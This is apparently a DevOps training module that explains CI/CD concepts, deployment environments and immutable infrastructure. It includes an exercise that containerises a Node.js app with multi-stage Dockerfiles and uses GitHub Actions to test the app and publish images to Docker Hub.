A core principle of development is that code changes should be merged into the main branch of a repository as soon as possible. All code branches should be short lived and their changes merged back into the main branch frequently. It favours small, incremental changes over large, comprehensive updates.
This is enabled by adopting continuous integration – automating the process of validating the state of the code repository. It should handle multiple contributors pushing changes simultaneously and frequently.
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
How do we do it?
Fortunately, there are several practices that we can use to help mitigate the challenges of merging regularly while still accepting all the advantages.
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly. Some testing tools will run your test suite automatically on your dev machine in real time as you develop. This is really helpful to provide quick feedback (and helps stop you forgetting to run the tests).
Automatically running tests locally is good; running them on a central, shared server is even better. At a minimum this ensures that the tests aren’t just passing on your machine. At its best, a continuous integration server can provide a wide variety of useful processes and opens the door to automated deployment. More on this later.
Pipelines
Pipelines crop up in many areas of software development, including data processing and machine learning. In this section we will be focusing on build pipelines and release pipelines. We will discuss what these pipelines are, their purpose, and why they might be helpful to us.
What is a pipeline?
A pipeline is a process that runs a series of steps. This is often run automatically on a dedicated server in the codebase repository, and can be set up to run on a variety of events, such as every push, every merge request or every commit to main.
Let us look at a very simple example:
- Checkout the latest version of the code from a repository.
- Install dependencies.
- (Depending on the technology used) Compile or otherwise build the code.
- Run unit or integration tests.
These steps form our pipeline. They are executed in sequence and if any step is unsuccessful then the entire pipeline has failed. This means there is a problem with our code (or our tests).
One might ask why bother with the extra overhead of a pipeline over a simple script? Decomposing your build and release process into the discrete steps of a pipeline increases reusability and clarity.
If you have committed code to the project that results in either the tests failing or, worse, the code being unable to compile you are said to have broken the build. This is bad: the project is now in a broken, useless state. Fixing it quickly should be a matter of priority. More sophisticated build pipelines will prevent build breaking commits from being merged to main. This is definitely highly desirable, if it can be achieved.
What else can a CI/CD pipeline do?
A CI pipeline can also:
- Build the code
- We can also package the code which includes extra steps, such as wrapping it in an installer or bundling it with a runtime.
- Static analysis (such as linting, or scanning for outdated dependencies)
- Notify the committer that their commit is not passing the pipeline
- Validate an expected merge (your branch to
main) will not cause conflicts
CI/CD pipelines can have manually approved steps, such as to deploy to staging environments.
Docker
It is also possible to use Docker to containerise your entire CI/CD pipeline. This may be particularly useful if your production environment uses Docker. It will also allow you to run the same CI/CD pipeline locally, avoiding implicitly depending on some properties of the build agent, a.k.a. “it works for me” problems. Using Docker is an alternative to using a CI tool’s native container, and brings many of the same benefits.
Some tools support Docker natively but do be cautious – you may run into problems with subtle variations between different implementations of Docker.
Common CI/CD Tools
There are a variety of CI tools out there, each with their own IaC language. These include:
The CI/CD solutions mentioned above are just examples, not recommendations. Many tools are available; you should pick the correct tool for your project and your organisation.
Continuous Delivery (CD)
The previous section on continuous integration and earlier modules taught how to test your code using continuous integration pipelines, and how a strong passing test suite, combined with a CI pipeline, gives you confidence that your code is always ready to deploy.
In this section we’ll look at the next step, and discover how we can build pipelines that automate code deployment. We’ll introduce Continuous Delivery and how it enables us to automate code deployments. We’ll introduce Continuous Deployment and cover how it, despite the similar name, requires a fundamentally different culture to continuous delivery. We’ll review the benefits that continuous delivery can bring, but also note some of the challenges you might face implementing it, both internal and regulatory.
What is Continuous Delivery?
Continuous delivery (CD) is about building pipelines that automate software deployment.
Without a CD pipeline, software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and may have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use. Instead of an Ops expert managing deployments via SSH, CD enables a product owner to deploy software at the click of a button.
Continuous delivery pipelines can be built as standalone tools, but are most often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/ bundles it, and its dependencies, into an easily deployable build artefact (files produced by a build that contains all that is needed to run the build) which is stored somewhere for easy access during future deployments. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK. Does it pass all the tests? Does it adhere to your code style rules? It gives you something at the other end: a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. By cutting out the human operator, deployments can proceed as fast as the underlying infrastructure allows, with no time wasted performing tedious manual operations. Quick deployments typically lead to more frequent deployments, which has a knock-on benefit to developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys. Automated deployments can be kicked-off by non-technical team members, which can be a great help.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. By minimising human involvement, releases become more predictable. It’s harder to make one-off configuration mistakes, and you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error. Teams that use automated deployments are able to focus on more interesting challenges, leaving the routine work to their automations.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas, run experiments, and respond to changing circumstances in ways that are not possible, or practical, in slower-moving environments. This fosters creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation wide trust that a comprehensive automated validation process is at least as reliable as a human testing & sign-off process. It also requires development teams to invest time in fulfilling this promise, primarily through building strong test suites (see the tests module).
How do we do it?
Some organisations have separate DevOps engineers, whos role is to oversee development operations, such as setting up CI/CD. In other organisations, software developers may take this role. Thoughout this module, “DevOps Engineer” refers to a person assuming this role. It is important to understand the topics covered in this module even if your organisation has a specialist DevOps team.
Continuous delivery increases the importance of high-quality test code and good test coverage, as discussed earlier in the course. You need strong test suites at every level (unit tests, integration tests, end-to-end tests), and should also automate NFR testing (for example, performance tests). You also need to run these tests frequently and often, ideally as part of a CI pipeline.
Even the best testing process, manual or automated, will make mistakes. Continuous delivery encourages rapid iteration, and works best when teams work together to get to the root of any failures/bugs, and improve the process for future iterations.
To undertake CI/CD, we set up automated testing infrastructure. Releases will fail, and not always in immediately-obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Environments
Software development environments is a broad term meaning “your software, and anything else it requires to run”. That includes infrastructure, databases, configuration values, secrets and access to third-party services.
Most software projects will have at least one environment that is a near-exact clone of the production environment. The only differences are that it won’t typically handle live traffic, nor will it hold real production data. This kind of staging (also known as pre-production or integration) environment is a great place to test your build artefacts before releasing them to your users. If it works there, you can be reasonably sure it will work in production. Staging environments are commonly used for end-to-end automated testing, manual testing (UAT), and testing NFRs such as security and performance.
Production-like environments are sometimes referred to as “lower” environments, as they sit beneath the production environment in importance. Build artefacts are promoted through these lower environments before reaching production, either through build promotion or rebuilds from source code.
Some projects will also include less production-like environments that can be used for testing and development. Such environments are usually easy to create and destroy, and will stub or mock some services to achieve this.
Typical patterns of environment configuration include:
- Integration and Production
- Dev, Staging, and Production
- Dev, UAT and Production
- Branch Environments (where every branch has it’s own environment)
- Blue-Green deployments
Blue-green deployments use two production environments: each takes turn handling live traffic. New releases are first deployed to the inactive environment, and live traffic is gradually re-directed from the second environment. If there are no issues, the redirection continues until the live environments have switched, and the process repeats on the next update.
Data In Environments
Application data can be one of the trickiest, and most time-consuming, aspects of environment setup to get right. Most environments hold data, either in a traditional relational database (e.g. a postgreSQL server), or other storage tool. Applications running in the environment use this data to provide useful services. Some environments don’t store any data – they are stateless – but this is rare.
Production environments hold ‘real’ data, created by the users of your service. Production data is often sensitive, holding both personal contact information (e.g. email addresses) and financial details (e.g. bank account numbers). Handling personally identifiable data and/or financial data is often regulated, and the last thing you want is a data breach, or to send real emails to customers as part of a test suite. For these reasons, production data should remain only in the production environment.
Instead of using production data, lower environments can use manufactured test data. It’s not real data, and can be used safely for development and testing purposes. So, how do we generate data for our other environments? First, work out what data you need on each environment. Frequently, development environments need very little data and a small, fabricated dataset is acceptable. This can be created manually (or automatically), and then automatically injected into a data store whenever the environment is first set up.
Some use-cases, such as performance testing, require more production-like data. Such data need to have the same size and shape as the production dataset. This is usually done through an anonymisation process. Starting with a backup of production data, you can systematically obfuscate any fields that could contain sensitive information. This can be laborious, and needs to be done very carefully. Using pure synthetic data is an alternative, but it can be challenging to reliably replicate the characteristics of a real production dataset.
Dealing With Failure
In every release process, something will go wrong. Mistakes will happen. This doesn’t reflect a fundamentally-broken process; as discussed earlier in the course, all systems have flaws and we work to remove and mitigate those flaws. Nevertheless, it’s important that we build systems that can tolerate mistakes and recover from them. In particular, we need systems that can recover from failure quickly. There are three main approaches for this:
- Rollbacks – Roll back to a previous working commit. This can have issues – for instance if there have been database migrations
- Roll-forwards – Roll forward to a new commit that fixes the issue following the standard release process
- Hotfix – A last resort that bypasses the usual validation and deployment process to provide a short term fix
From Delivery To Deployment
So far, this section has discussed continuous delivery pipelines. Such pipelines automatically test, build and deliver deployable software. Often they will automatically deploy software into development or testing environments, but they don’t automatically deploy new code into production. When practicing continual delivery, production deployments require human approval.
Continuous deployment takes continuous delivery a step further by removing human oversight from the production deployment process. It relies entirely on automated systems to test, deploy and monitor software deployments. This is not a complex transition from a technical point of view, but has wide reaching implications for businesses that choose to put it into practice.
Continuous deployment is often considered the gold standard of DevOps practices. It gives the development team full control over software releases and brings to the table a range of development and operations benefits:
- Faster, more frequent deployments. Removing the human bottleneck from software deployments enables teams to move from one or two deployments a day to hundreds or thousands. Code changes are deployed to production within minutes.
- Development velocity. Development can build, deploy and test new features extremely quickly.
- Faster recovery. If a release fails, you can leverage a continuous delivery pipeline to get a fix into production quickly, without skipping any routine validation steps. Hot fixes are no longer needed.
- Lower overheads. Checking and approving every single release is a drain on team resources, particularly in Agile teams where frequent deployments are the norm. Continuous delivery frees up team resources for other activities.
- Automated code changes. Dependency checkers, and similar tools, can leverage a fully automated pipeline to update and deploy code without human intervention. This is commonly used to automatically apply security fixes and to keep dependencies up-to-date, even in the middle of the night.
Continuous deployment has the same technical requirements as continuous delivery: teams need excellent automated testing, system monitoring and a culture of continual improvement.
Continuous deployment simply removes the human “safety net” from releases, thereby placing greater emphasis on the automated steps.
Continuous deployment can be a huge change for some organisations, and may sound particularly alien in organisations that typically rely on human testing and sign-off to approve large, infrequent releases. In such cases, continuous deployment is best viewed as the end goal of a long DevOps transition that begins with more manageable steps (e.g. agile workflows and automated testing).
Continuous deployment can be challenging. It requires a high level of confidence in your automated systems to prevent bugs and other mistakes getting into your live environment. It’s also not appropriate for all organisations and industries.
Continuous Delivery vs Continuous Deployment
Despite their similar names, continuous delivery and continuous deployment are very different in practice.
We are responsible for designing and implementing software deployment pipelines that meet business and developer needs. It’s important that you understand the various factors that favour, or prohibit, continuous deployment.
Continuous deployment is the gold standard for most DevOps professionals. However, it is not something you can simply implement; for most businesses, continuous deployment is not primarily a technical challenge to overcome – it requires a fundamental shift in business practice and culture. It’s best to think of continuous deployment as the end product of a steady transition to DevOps culture and values from more traditional Waterfall-based methodologies, rather than a one-off pipeline enhancement.
That transition typically starts with building automated tests and a CI pipeline into an existing manual testing and deployment process. Steadily, automated tests reduce the load on the testing team and your organisation begins to develop trust in the process. You might then build a continuous delivery pipeline to automate some steps of the traditional Ops role. Eventually, once the testing suite is hardened and your organisation is comfortable with leveraging automated pipelines, you can introduce continual deployment, perhaps into a blue-green production environment to provide additional recovery guarantees to concerned stakeholders. This account is fictional, but gives an example of how a transition to continuous deployment might play out in reality.
In some circumstances, continuous deployment is not possible and you should focus instead on delivering great continuous integration & delivery pipelines. This usually happens when human sign-off is required by law. We’ll discuss how this sort of regulatory constraint can impact DevOps priorities shortly.
Continuous delivery and continuous deployment are both, unhelpfully, abbreviated to CD. Despite similar names and an identical abbreviation, the two workflows are quite different in practice.
If your team has a CI/CD pipeline, make sure you know which flavour of CD you are talking about.
Autonomous Systems
Automated systems are generally “one-click” operations. A human triggers a process (e.g. runs a shell script), and the automated system handles the tedious detail of executing the task. Automated systems know what to do, but require external prompts to tell them when to do it.
Autonomous systems take automation to the next level. An autonomous system knows what to do, and also when to do it. Autonomous systems require no human interaction, operate much faster and scale better than human-triggered automated systems. Continuous deployment pipelines are autonomous systems.
Continuous deployment pipelines aren’t just used to deploy new features. They are integral to larger autonomous systems that can handle other aspects of the software deployment process.
Automated rollbacks
Organisations using continuous deployment rely on automated monitoring and alerting systems to identify failed releases and take appropriate action. Often, the quickest and simplest solution is to rollback to the previous working version.
Rollbacks can be automated using monitoring and a continuous deployment pipeline. If a monitoring system triggers an alert following a release (e.g. an app exceeds an allowable error rate), the system can trigger a rollback. Because the deployment pipeline is autonomous, the whole process can be done without human intervention. That means rollbacks can be performed quickly, reproducibly, and at all hours. Autonomous monitoring and repair approaches are often only possible in environments using continual deployment. By removing the human bottleneck, rollbacks become quicker and more reliable. This further reduces the risk of deployments. Also, rollbacks are tedious and repetitive to do manually – automating the process is a great help to team morale.
Remember, not every bug can be fixed with a rollback, and all rollbacks create some technical debt as developers still need to fix the underlying issue. Nevertheless, automated rollbacks can make continuous deployments far safer.
Regulatory Constraints
The software you produce, and the ways in which you produce it, may need to meet certain regulatory requirements. Most sectors don’t need to worry about this, but certain industries (e.g. banking) are heavily regulated. If you work in a highly-regulated industry, it’s important to be aware of the regulatory requirements that exist.
Exercise Notes
- Understand principles and processes for building and managing code, infrastructure and deployment
- Creation of a Docker container for an existing application
- Setting up continuous integration through GitHub Actions
- Publishing a Docker image
- VSCode
- Node (version 18)
- Mocha testing library (version 10.2.0)
- Sinon (version 15.0.3)
- Mocha-sinon (version 2.1.2)
- Chai (version 4.3.7)
- Docker Desktop (version 4.18.0)
- DockerHub
- GitHub Actions
Exercise Brief
In this exercise, you will containerise your TableTennisTable app using Docker. You’ll create separate Docker images to develop, test and deploy a production-ready version of the app. We’ll learn about writing custom Dockerfiles, multi-stage docker builds, and configuration management. Then you’ll set up continuous integration for your app using GitHub Actions. You’ll set up a workflow which will build a Docker image and use it to run your tests. Finally, you’ll extend the pipeline further to push production build images to Docker Hub.
Setup
Step 1: Checkout your current code
Check out your code from the TableTennisTable exercise that you did in the Tests – Part 1 module; it’ll form the starting point for this exercise.
For this exercise we will include a cap on the size of a league row configurable by an environment variable. The code for this has already been written but commented out, you just need to uncomment the relevant lines.
The isFull method returned in league_row.js should look like this:
isFull: function () { return players.length === maxSize /* getMaxSizeWithSizeCap(maxSize) again, ignore this */; },
Using the commented out code, replace the definiton with maxSize with this :
isFull: function () { return players.length === getMaxSizeWithSizeCap(maxSize); },
The method getMaxSizeWithSizeCap is defined at the top of the file and commented out – simply uncomment it.
Now the repository is ready for the exercise.
We have now included a cap on the size of a league row configurable by an environment variable.
Step 2: Install Docker
If you haven’t already, you’ll need to install Docker Desktop. If prompted to choose between using Linux or Windows containers during setup, make sure you choose Linux containers.
Create a production-ready container image
The primary goal of this exercise is to produce a Docker image that can be used to create containers that run the Table Tennis Table app in a production environment.
Create a new file (called Dockerfile) in the root of your code repository. We’ll include all the necessary Docker configuration in here. You can read more about dockerfile syntax here.
Create an environment file
One way to specify the values for environment variables within a Docker container is with an environment, or .env, file. You can find details on the syntax of these files here. You should create a .env file to specify a value for TABLE_TENNIS_LEAGUE_ROW_SIZE_CAP.
Create a minimal Dockerfile
The first step in creating a Docker image is choosing a base image. We’ll pick one from Docker Hub. A careful choice of base image can save you a lot of difficulty later, by providing many of your dependencies out-of-the-box.
It’s quite an easy decision in our case, we have built a Node.js app, and Node provide a base Docker image here – just make sure you use an image with the correct version of Node.
When complete, you should have a single line in your Dockerfile:
FROM <base_image_tag>
You can build and run your Docker image with the following commands, although it won’t do anything yet!
$ docker build --tag table-tennis-table .
$ docker run table-tennis-table
Basic application installation
Expand the Dockerfile to include steps to import your application and launch it. You’ll need to:
- Copy across your application code
- Install dependencies
- Define an entrypoint, and default launch command
Keep in mind a couple Docker best practices:
- Perform the least changing steps early, to fully take advantage of Docker’s layer caching.
- Use
COPYto move files into your image. Don’t copy unnecessary files. - Use
RUNto execute shell commands as part of the build process. ENTRYPOINTand/orCMDdefine how your container will launch.
For help with doing this, Node provide a comprehensive set of instructions on how to containerise a Node.JS app which you can follow. You can of course skip the part about creating a Node.js app (we already have Table Tennis Table), and need go no further than the Run the image section. You also do not need to worry about exposing a specific port for the app to run on, as Table Tennis Table is a console application.
After updating your Dockerfile, rebuild your image and rerun it. You’ll need to use a couple of options with the docker run command:
- the
-ioption to allow the container to read from your terminal - the
-toption to allocate a virtual terminal session within the container
Once you’ve run the app, have a play around with it in the terminal to check it works. By default, Docker attaches your current terminal to the container. The container will stop when you disconnect. If you want to launch your container in the background, use docker run -d to detach from the container. You can still view container logs using the docker logs command if you know the container’s name or ID (if not, use docker ps to find the container first).
When you’re running a web app (rather than a console app as we are) you will want to access it on localhost for testing purposes. You can do this by using the EXPOSE keyword in your Dockerfile to specify that the container should listen on a specific port at runtime, and using the -p option with docker run to publish the container to the relevant port.
Environment variables
There is a potential security issue with our approach to environment variables so far. The .env file could contain application secrets (it doesn’t in our case, but often will in the real world), and it is included in the Docker image. This is bad practice. Anyone with access to the image (which you may make public) can discover the embedded content.
It’s good practice for containerised applications to be configured only via environment variables, as they are a standard, cross-platform solution to configuration management. Instead of copying in a configuration file (.env) at build-time, we pass Docker the relevant environment variables at runtime (e.g. with --env-file). This will keep your secrets safe, while also keeping your image re-usable – you could spin up multiple containers, each using different credentials. Other settings that are not sensitive can also be varied between environments in this way.
Create a .dockerignore file, and use to it specify files and directories that should never be copied to Docker images. This can include things like secrets (.env) and other unwanted files/directories (e.g. .git, .vscode, .venv etc.). Anything that will never be required to run or test your application should be registered with .dockerignore to improve your build speed and reduce the size of the resulting images. You can even ignore the Dockerfile itself.
Even if you are being specific with your COPY commands, create the .dockerignore file anyway, because it’s important ensure no one accidentally copies the .env file over in the future.
Note that any environment variables loaded as part of docker run will overwrite any defined within the Dockerfile using the ENV.
Try adding environment variables this way, and check that the app works.
Create a local development container
Containers are not only useful for production deployment. They can encapsulate the programming languages, libraries and runtimes needed to develop a project, and keep those dependencies separate from the rest of your system.
You have already created what’s known as a single-stage Docker image. It starts from a base image, adds some new layers and produces a new image that you can run. The resulting image can run the app in a production manner, but is not ideal for local development. Your local development image should have two key behaviours:
- Enable a debugger to provide detailed logging and feedback.
- Allow rapid changes to code files without having to rebuild the image each time.
To do this, you will convert your Dockerfile into a multi-stage Dockerfile. Multi-stage builds can be used to generate different variants of a container (e.g. a development container, a testing container and a production container) from the same Dockerfile. You can read more about the technique here.
Here is an outline for a multi-stage build:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
The configurations of a development and production container will have many similarities, hence they both extend from the same base image. However, there will be a few key differences in what we need from different the containers. For example, we might need a different command to run a development version of our application than to run a production version, or we might not need to include some dependencies in our production version that we do need in our development version. Note in the instructions on how to containerise a Node.js app it states that your Dockerfile should contain the following:
RUN npm install
# If you are building your code for production
# RUN npm ci --omit=dev
This is just one example of the differences between a development and a production container that you could reflect in your multi-stage Dockerfile.
The goal is to be able to create either a development or production image from the same Dockerfile, using commands like:
$ docker build --target development --tag table-tennis-table:dev .
$ docker build --target production --tag table-tennis-table:prod .
Docker caches every layer it creates, making subsequent re-builds extremely fast. But that only works if the layers don’t change. For example, Docker should not need to re-install your project dependencies because you apply a small bug fix to your application code.
Docker must rebuild a layer if:
- The command in the Dockerfile changes
- Files referenced by a
COPYorADDcommand are changed. - Any previous layer in the image is rebuilt.
You should place largely unchanging steps towards the top of your Dockerfile (e.g. installing build tools), and apply the more frequently changing steps towards the end (e.g. copying application code to the container).
Write your own multi-stage Dockerfile, producing a two different containers (one for development, one for production) from the same file.
Run your tests in Docker
Running your tests in a CI pipeline involves a lot of dependencies. You’ll need the standard library, a dependency management tool, third-party packages, and more.
That’s a lot, and you shouldn’t rely on a CI/CD tool to provide a complex dependency chain like this. Instead, we’ll use Docker to build, test and deploy our application. GitHub Actions won’t even need to know it’s running JavaScript code! This has a few advantages:
- Our CI configuration will be much simpler
- It’s easier to move to a different CI/CD tool in future
- We have total control over the build and test environment via our Dockerfile
Add a third build stage that encapsulates a complete test environment. Use the image to run your unit, integration and end-to-end tests with docker run. You already have a multi-stage Docker build with development and production stages. Now add a third stage for testing. Call it test. In the end you’ll have an outline that looks like the one below:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
FROM base as test
# Configure for testing
Build and run this test Docker container, and check that all your tests pass.
Set up GitHub Actions for your repository
GitHub Actions is totally free for public repositories. For private repositories, you can either host your own runner or you get some amount of free time using GitHub-hosted runners. This is broken down in detail in their documentation, but even if your repository is private, the free tier for should be plenty for this exercise.
Switching on GitHub Actions is just a matter of including a valid workflow file. At the root of your project, you should already have a .github folder. Inside there, create a workflows folder. Inside that, create a file with any name you want as long as it ends in .yml. For example: my-ci-pipeline.yml. This file will contain a workflow and a project could contain multiple workflow files, but we just need a single one for the Table Tennis Table app.
Here is a very simple workflow file, followed by an explanation:
name: Continuous Integration
on: [push]
jobs:
build:
name: Build and test
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v 2
- run: echo Hello World
The top level object specifies:
name– a display name for the workflowon– when the workflow is triggeredjobs– a collection of jobs. For now there is a single job calledbuild. This could be whatever name you want
That job specifies:
name– a display name for the jobruns-on– which GitHub-hosted runner the job should usesteps– a list of steps that will execute in order. Each step eitherusesan action orruns a shell command. An action is a reusable chunk of functionality that has been defined elsewhere. Other details can optionally be configured for a step – see here.
All this example workflow file does is checkout the code and then print Hello World.
Try using the example config above in your own yaml file. Commit and push the code, then check that the build ran successfully. To check the output of your build, go to your repository on the GitHub website and open up the Actions tab. The URL should be of the form https://github.com/<your_username>/<your_repository>/actions. Click on a workflow run for details. Within a run, you can view a job. Within a job, you can expand the logs of each step.
Build your code
Replace the echo command with the correct command to build your project’s test Docker image (target the test stage). Check that the image build is triggered, and completes, successfully whenever you push to your repo.
Note that the GitHub runner already has the Docker CLI installed. If you are curious, look at the documentation for details about what GitHub-hosted runners are available and what software each one has installed. But all we need from our runner (ubuntu-latest) is Docker.
Check that the tests run successfully whenever your pipeline is triggered.
Run the tests
By now you should have your tests running successfully in Docker. You will now update the CI pipeline to run those tests.
Add one or more steps to your workflow file in order to run the unit and integration tests. You should run the tests via Docker (i.e. docker run ... commands). Don’t try to install your project dependencies or execute tests directly on the GitHub runner itself.
Update the build trigger
The on section of the workflow defines when job will run. Currently we are only building on push, which means whenever any branch is updated. Another option is on pull request which runs for open pull requests, using a version of the codebase where merge has already completed. Try changing the settings for your job so that it run on both push and pull request.
In general, building both branches and pull requests is useful, as it tells you both if something is wrong with the branch and if something would be wrong with the target branch once a pull request has been merged.
Try adding a paths-ignore setting (to both the push and pull_request options) to avoid running the build when no relevant files have changed. For example, if the README.md is updated, there’s no need to run the workflow.
Build Artefacts
Now you will expand this CI pipeline to publish build artefacts.
You will expand your CI pipeline to build production images and push them to Docker Hub. A public Docker registry (such as Docker Hub) is a great place to share build artefacts for open-source projects, as it’s extremely easy for anyone running Docker to download, run and integrate with your app.
Add a second job
Keep in mind that your pipeline should only push production images from the main branch. We always want to run tests but do not want to publish build artefacts from in-development feature branches. To achieve this, create a second job in your workflow that will build and push an image to Docker Hub. This second job can then be configured to run less often.
Adding a second job to your workflow yaml file means adding another item to the jobs object. It will result in a structure like this:
jobs:
job-one:
name: Job One
...
job-two:
name: Job Two
...
Give it a placeholder step such as run: echo "Publishing!"
We want this second job to run only if the first job succeeded, which can be achieved by configuring needs: job-one (replacing job-one with the actual ID of your test job).
We also want this second job to run only for pushes and only for the main branch. This can be achieved with an if option that checks the values of both github.event_name and github.ref are correct.
Check that your second job is triggered at the correct times once you’ve configured it.
Docker Login
Before you can push images to Docker Hub, the first step will be to log in. On your local machine you can simply run docker login and log in interactively, but you’ll need to handle this slightly differently on a CI server.
- Add your Docker Hub password (or access token) as a secret value in your GitHub repository. The username can be added as a secret alongside the password, or just hardcoded in the yaml file.
- Add a step to your job which either uses a suitable GitHub Action or runs the
docker logincommand directly. Either way it will reference the secret password.
- You can find an action along with its documentation by searching the Marketplace.
- If you are running the shell command, you need to run it non-interactively, using your environment variables to supply the username and password. See here.
Build and Push
To recap, the basic commands for building and pushing your application to Docker Hub should look like:
$ docker build --target <my_build_phase> --tag <image_tag> .
$ docker push <image_tag>
where <image_tag> has the format <user_name>/<image_name>:<tag>.
Modify your second job to build and push your application to Docker Hub instead of just echo-ing.
Make sure you set appropriate image tags! The most recent production image needs to be tagged latest, which is the default tag if you don’t specify one. If you want to keep older images – often good practice – you’ll need to tag each build uniquely. Teams often tag images with the git commit hash so they are easily identifiable. You could do this with the default environment variable $GITHUB_SHA.
Infrastructure and Deployment
KSBs
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data
The reading in this module addresses a number of these issues, including the use of test data on non-production environments and that continuous deployment is not appropriate where regulations require human sign-off.
S10
build, manage and deploy code into the relevant environment
The exercise takes them through building a docker container for their code, configuring a build pipeline for it and deploying the final result to Docker Hub.
S14
Follow company, team or client approaches to continuous integration, version and source control
The reading discusses a range of considerations around approaches to continuous integration, deployment and delivery, including the importance of meeting business and developer needs.
Infrastructure and Deployment
- Understand principles and processes for building and managing code, infrastructure and deployment
- Container-based infrastructure and Docker
- Continuous integration
- Continuous delivery and continuous deployment
- VSCode
- Docker Desktop (version 4.18.0)
Managing code deployment is an important part of a software developer’s job. While this can also be seperated into another profession – a DevOps engineer – it is vital to be able to understand and carry out code deployment, as, depending on the company, this role may fall onto software developers.
Deploying code
The ways we deploy software into live environments are varied. Legacy applications might run on manually configured on-premises servers, and require manual updates, configuration adjustments and software deployments. More modern systems may make use of virtual machines – perhaps hosted in the cloud – but still require an update process. Configuration management tools, introduced in the previous module, can help automate this, but do not completely remove the risks of configuration drift.
In this module we take things a step further, first introducing the concepts of immutable infrastructure and infrastructure as code.
We will take a deep dive into containers, and see how this technology bundles an application, its environment and configuration into a standalone, immutable, system-agnostic package. We’ll gain hands-on experience with Docker, a popular piece of container software.
Immutable Infrastructure
Mutable versus immutable infrastructure
At a high level, the difference can be summarised as follows:
- Mutable: ongoing upgrades, configuration changes and maintenance are applied to running servers. These updates are made in place on the existing servers. Changes are often made manually; for example, by SSH’ing into servers and running scripts. Alternatively, a configuration management tool might be used to automate applying updates.
- Immutable: once a server is set up, it is never changed. Instead, if something needs to be upgraded, fixed or modified in any way, a new server is created with the necessary changes and the old one is then decommissioned
| Mutable Servers | Immutable Servers |
|---|---|
| Long-lived (years) | Can be destroyed within days |
| Updated in place | Not modified once created |
| Created infrequently | Created and destroyed often |
| Slow to provision and configure | Fast to provision (ideally in minutes) |
| Managed by hand | Built via automated processes |
A common analogy that is used to highlight the difference between mutable and immutable infrastructure is that of “pets versus cattle”. Mutable infrastructure is lovingly cared for, like a pet, with ongoing fixes and changes, careful maintenance, and treated as “special”. Immutable infrastructure is treated with indifference – spun up, put into service, and removed once no longer required; each instance is essentially identical and no server is more special than any other.
You’ll probably hear the “snowflakes versus phoenixes” analogy, too. Snowflakes are intricate, unique and very hard to recreate. Whereas phoenixes are easy to destroy and rebuild; recreated from the ashes of previously destroyed instances!
We will be focusing on immutable infrastructure in this module. This is because it has several benefits, including repeatable setup, easier scaling and ease of automation.
Due to the short living qualities of immutable infrastructure, we require a reproducible configuration to create this infrastructure. This includes the three basic steps:
- Document the requirements to create the infrastructure
- Create scripts that will build and assemble the infrastructure
- Automate the process
The configuration scripts and setup documentation should be stored in source control. This process is referred to as Infrastructure as Code or IaC. In this module we will learn about Dockerfiles which is an example of IaC.
Successful immutable infrastructure implementations should have the following properties:
- Rapid provisioning of new infrastructure. New servers can be created and validated quickly
- Full automation of deployment pipeline. Creating new infrastructure by hand is time consuming and error prone
- Stateless application. As immutable infrastructure is short lived and can coexist, they should be stateless. This means that if state is required, a persistent data layer is needed.
Containers
Containers are isolated environments that allow you to separate your application from your infrastructure. They let you wrap up all the necessary configuration for that application in a package (called an image) that can be used to create many duplicate instances. Docker is the most popular platform for developing and running applications in containers, and has played a key role in the growth of immutable infrastructure.
Containers should be:
- Lightweight – with much smaller disk and memory footprints than virtual machines.
- Fast – new containers start up in milliseconds.
- Isolated – each container runs separately, with no dependency on others or the host system.
- Reproducible – creating new containers from the same image, you can guarantee they will all behave the same way.
Together, these features make it much easier to run many duplicate instances of your application and guarantee their consistency. Since they take up significantly fewer resources than virtual machines, you can run many more containers on the same hardware, and start them quickly as needed. Containers are also able to run virtually anywhere, greatly simplifying development and deployment: on Linux, Windows and Mac operating systems; on virtual machines or bare metal; on your laptop or in a data centre or public cloud.
The reproducibility that containers provide — guaranteeing that the same dependencies and environment configuration are available, wherever that container is run — also has significant benefits for local development work. In fact, it’s possible to do most of your local development with the code being built and run entirely using containers, which removes the need to install and maintain different compilers and development tools for multiple projects on your laptop.
